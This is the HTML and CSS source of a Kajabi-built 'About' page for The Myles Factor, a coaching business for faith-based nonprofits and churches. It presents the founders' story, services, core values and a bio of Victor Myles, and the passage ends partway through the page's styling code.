  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464839_blocks_1607733891507_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1607733891507 .block,
  [data-slick-id="1607733891507"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1607733891507 .image,
  [data-slick-id="1607733891507"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1607733891507 .image__image,
  [data-slick-id="1607733891507"] .image__image {
    width: 100%;
    
  }
  #block-1607733891507 .image__overlay,
  [data-slick-id="1607733891507"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1607733891507 .image__overlay-text,
  [data-slick-id="1607733891507"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1607733891507 .block,
    [data-slick-id="1607733891507"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1607733891507 .image__overlay,
    [data-slick-id="1607733891507"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1607733891507 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1727561464839_blocks_1607733891507_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/24a881-b706-62c6-30d-6f6a5c0f05ab_7c26ce40-265e-4b00-af49-3d3039806ae3.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1607560606101_0, [data-slick-id="1607560606101_0"] {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607560606101_0 .block, [data-slick-id="1607560606101_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607560606101_0, [data-slick-id="1607560606101_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607560606101_0 .block, [data-slick-id="1607560606101_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607560606101_0, [data-slick-id="1607560606101_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1607560606101_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464839_blocks_1607560606101_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p>We are proof that absolutely anyone can learn how to build, grow and lead a sustainable community vision.</p>
<p> If we haven’t met before, We’re Angela and Victor Myles Better known as The Myles Factor of<span> </span><strong>TheMylesFactor.com</strong>. We’re also the former executives of Vision of Hope a multiple seven-figure community program that was birthed from a small outreach church.</p>
<p>Here are few quick facts about us:</p>
<ul>
<li>We’re a husband and wife team with 3 male legacy keepers, and 3 grandboys, married for 29 years</li>
<li>Former nonprofit executives we built a multi-7 figure nonprofit in less than 36 months via grant funding, donations and services.</li>
<li>Recognized as thought leaders in our industry and by the US Congress, Senate, House of Representative and State Assemblies</li>
<li>We are Ministers of Business who help churches and the faith community set up community programs and write profitable proposals that get funded.</li>
<li><strong>We grew our church outreach from $0 to $1.2 million in just 24 months.</strong></li>
</ul>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464840" data-section-id="1727561464840"><style>
  
  #section-1727561464840 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f8f4ed;
  }
  #section-1727561464840 .sizer {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #section-1727561464840 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1727561464840 .row {
    
  }
  #section-1727561464840 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1727561464840 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1727561464840 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464840 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464840_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1601409088662, [data-slick-id="1601409088662"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601409088662 .block, [data-slick-id="1601409088662"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1601409088662, [data-slick-id="1601409088662"] {
      margin-top: 20px;
      margin-right: 0px;
      margin-bottom: 60px;
      margin-left: 0px;
    }
    #block-1601409088662 .block, [data-slick-id="1601409088662"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1601409088662, [data-slick-id="1601409088662"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1601409088662"
  class="
  block-type--text
  text-center
  col-10
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464840_blocks_1601409088662_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-down"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><strong>Our Story</strong></h1>
<h5>If we haven’t met before, we’re Angela and Victor Myles, better known as <em>The Myles Factor</em>. Together, we’ve spent the last 29 years as a husband-and-wife team, raising three incredible sons and welcoming three grandboys into the world. But beyond that, we’ve built a legacy rooted in faith, leadership, and community transformation.</h5>
<h5>We’re the former executives of <em>Vision of Hope</em>, a multiple seven-figure community program that was birthed from a small outreach church. In less than 36 months, we grew that program into a thriving, multi-million-dollar nonprofit through strategic grant funding, donations, and service delivery. We understand the power of vision because we’ve lived it—growing our church outreach from $0 to $1.2 million in just 24 months.</h5>
<hr />
<p> </p>




  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464841" data-section-id="1727561464841"><style>
  
  #section-1727561464841 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1727561464841 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1727561464841 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1727561464841 .row {
    
  }
  #section-1727561464841 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1727561464841 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1727561464841 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464841 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1727561464841 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1727561464841_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727493344473_0, [data-slick-id="1727493344473_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727493344473_0 .block, [data-slick-id="1727493344473_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727493344473_0, [data-slick-id="1727493344473_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727493344473_0 .block, [data-slick-id="1727493344473_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727493344473_0, [data-slick-id="1727493344473_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727493344473_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464841_blocks_1727493344473_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><strong>What We Do</strong></h1>
<p>At <em>The Myles Factor</em>, we specialize in helping faith-based nonprofit CEOs and church leaders build sustainable community programs that are fully funded and ready to grow. We offer a complete, step-by-step process that includes leadership coaching, funding strategies, and organizational development to take your vision from an idea to a fully funded, thriving reality.</p>
<p>Here’s how we can help you:</p>
<ul>
<li><strong>Vision Clarity and Strategy:</strong> We help you define and refine your community vision, so you know exactly what you’re working toward.</li>
<li><strong>Funding and Proposal Writing:</strong> We guide you in writing proposals that get noticed—and get funded—by key donors, foundations, and government programs.</li>
<li><strong>Sustainable Growth Systems:</strong> We implement the systems and processes that will take your organization from survival to sustainable growth.</li>
</ul>
<p>Unlike other nonprofit consultants and coaches, we provide a <strong>total leadership and organizational solution</strong>—a framework that equips you to build, grow, and lead with purpose and clarity.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727493344473_1, [data-slick-id="1727493344473_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727493344473_1 .block, [data-slick-id="1727493344473_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727493344473_1, [data-slick-id="1727493344473_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727493344473_1 .block, [data-slick-id="1727493344473_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727493344473_1, [data-slick-id="1727493344473_1"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727493344473_1"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464841_blocks_1727493344473_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2><strong>Here’s What You Can Expect</strong></h2>
<p>When it comes to organizational leadership for faith-based nonprofits, we’re experts in systems and processes that move leaders from feeling overwhelmed to empowered.</p>
<p>For example, we worked with a client who needed to secure major funding to solidify her role as the nonprofit’s CEO. Through our coaching, guidance, and implementation strategies, we helped her secure recurring federal grant funding, allowing her to transition into a full-time CEO role. Not only that, but we also created a million-dollar pipeline of funding for her organization.</p>
<p>Our focus is on helping you build something that lasts—a community vision that creates Kingdom impact for years to come.</p>
<h3><strong>Who We Serve</strong></h3>
<p>We serve faith-driven leaders who are ready to grow their vision and make an impact in their communities. Whether you’re:</p>
<ul>
<li>A pastor looking to expand your church’s outreach,</li>
<li>A nonprofit CEO seeking sustainable funding,</li>
<li>Or a faith-based entrepreneur building a mission-driven business,</li>
</ul>
<p>We’re here to guide you through every step of the process.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727493344473_2, [data-slick-id="1727493344473_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727493344473_2 .block, [data-slick-id="1727493344473_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727493344473_2, [data-slick-id="1727493344473_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727493344473_2 .block, [data-slick-id="1727493344473_2"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727493344473_2, [data-slick-id="1727493344473_2"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1727493344473_2"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464841_blocks_1727493344473_2_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1727493344473_2 .block,
  [data-slick-id="1727493344473_2"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1727493344473_2 .image,
  [data-slick-id="1727493344473_2"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1727493344473_2 .image__image,
  [data-slick-id="1727493344473_2"] .image__image {
    width: 100%;
    
  }
  #block-1727493344473_2 .image__overlay,
  [data-slick-id="1727493344473_2"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1727493344473_2 .image__overlay-text,
  [data-slick-id="1727493344473_2"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1727493344473_2 .block,
    [data-slick-id="1727493344473_2"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1727493344473_2 .image__overlay,
    [data-slick-id="1727493344473_2"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1727493344473_2 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1727561464841_blocks_1727493344473_2_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/4d18ff6-2ded-d2ab-2f6a-7bf30c228d_89b9bb87-0b03-43fa-be27-96c015788770.png" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464842" data-section-id="1727561464842"><style>
  
    #section-1727561464842 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/75630ce-ce66-8671-b517-b15353db77b_d8c2a3ea-c7f6-487e-b043-7994988d2d92.png);
      background-position: top;
    }
  
  #section-1727561464842 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f8f4ed;
  }
  #section-1727561464842 .sizer {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #section-1727561464842 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1727561464842 .row {
    
  }
  #section-1727561464842 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
      #section-1727561464842 {
        
      }
    
    #section-1727561464842 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1727561464842 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464842 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464842_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727493428935, [data-slick-id="1727493428935"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727493428935 .block, [data-slick-id="1727493428935"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727493428935, [data-slick-id="1727493428935"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727493428935 .block, [data-slick-id="1727493428935"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727493428935, [data-slick-id="1727493428935"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727493428935"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464842_blocks_1727493428935_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span style="color: #44403f;"><strong>Our Core Values</strong></span></h1>
<ul>
<li><span style="color: #44403f;"><strong>Faith:</strong> Everything we do is grounded in our belief in God’s purpose for each leader we work with.</span></li>
<li><span style="color: #44403f;"><strong>Integrity:</strong> We lead with honesty, transparency, and a commitment to doing what’s right.</span></li>
<li><span style="color: #44403f;"><strong>Excellence:</strong> We pursue excellence in every aspect of our work, helping you build systems and organizations that reflect the highest standards.</span></li>
<li><span style="color: #44403f;"><strong>Service:</strong> We’re passionate about serving visionary leaders who are ready to take the next step in growing their nonprofit or business.</span></li>
</ul>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464843" data-section-id="1727561464843"><style>
  
  #section-1727561464843 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1727561464843 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1727561464843 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1727561464843 .row {
    
  }
  #section-1727561464843 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1727561464843 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1727561464843 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464843 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464843_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727493896328_0, [data-slick-id="1727493896328_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727493896328_0 .block, [data-slick-id="1727493896328_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727493896328_0, [data-slick-id="1727493896328_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727493896328_0 .block, [data-slick-id="1727493896328_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727493896328_0, [data-slick-id="1727493896328_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727493896328_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464843_blocks_1727493896328_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>MEET VICTOR MYLES</h2>
<p>Victor Myles is a military veteran, former nonprofit director, and community advocate with a passion for empowering churches and faith-driven leaders. Through his work, he motivates church leaders to create tangible change in their communities by teaching the fundamentals of nonprofit operations and grant readiness.</p>
<p>Victor’s commitment to service has made him an integral figure in San Bernardino County’s efforts to combat homelessness and food insecurity. His influence goes beyond strategy—his ability to relate to others through charismatic storytelling makes him a motivational role model for men, young and old alike.</p>
<p>A true testament to resilience, Victor’s journey into charitable work began after he survived a near-fatal tanker truck accident and several surgeries. Unable to return to truck driving, he found a renewed purpose in nonprofit leadership. Inspired by his childhood experiences of giving food to the homeless with his aunt, Victor rediscovered his gift for serving others.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727493896328_1, [data-slick-id="1727493896328_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727493896328_1 .block, [data-slick-id="1727493896328_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727493896328_1, [data-slick-id="1727493896328_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727493896328_1 .block, [data-slick-id="1727493896328_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727493896328_1, [data-slick-id="1727493896328_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1727493896328_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464843_blocks_1727493896328_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1727493896328_1 .block,
  [data-slick-id="1727493896328_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1727493896328_1 .image,
  [data-slick-id="1727493896328_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1727493896328_1 .image__image,
  [data-slick-id="1727493896328_1"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1727493896328_1 .image__overlay,
  [data-slick-id="1727493896328_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1727493896328_1 .image__overlay-text,
  [data-slick-id="1727493896328_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1727493896328_1 .block,
    [data-slick-id="1727493896328_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1727493896328_1 .image__overlay,
    [data-slick-id="1727493896328_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1727493896328_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1727561464843_blocks_1727493896328_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/442ec2a-410f-b6d8-7201-d86d654b710_8eda5772-2459-4387-8abe-0d64265d2366.png" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464844" data-section-id="1727561464844"><style>
  
  #section-1727561464844 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1727561464844 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1727561464844 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1727561464844 .row {
    
  }
  #section-1727561464844 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1727561464844 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1727561464844 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464844 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464844_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727494310537_1, [data-slick-id="1727494310537_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727494310537_1 .block, [data-slick-id="1727494310537_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727494310537_1, [data-slick-id="1727494310537_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727494310537_1 .block, [data-slick-id="1727494310537_1"] .block {
      /* default padding for desktop  */
